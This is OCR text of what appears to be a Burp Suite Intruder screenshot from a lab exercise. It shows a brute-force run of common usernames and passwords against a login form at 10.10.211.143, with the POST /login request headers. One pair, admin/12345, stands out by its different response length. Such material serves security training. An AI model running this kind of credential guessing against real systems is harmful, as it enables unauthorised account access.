 Intruder attack1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
0 302 309
1 root password 302 309
2 admin password 302 309
3 user password 302 309
4 root admin 302 309
5 admin admin 302 309
6 user admin 302 309
7 root 12345 302 309
8 admin 12345 302 255
9 user 12345 302 309
Request Response
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: 10.10.211.143
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://10.10.211.143
10 Connection: close
11 Referer: http://10.10.211.143/?login=username_incorrect
Search... 0 matches
Finished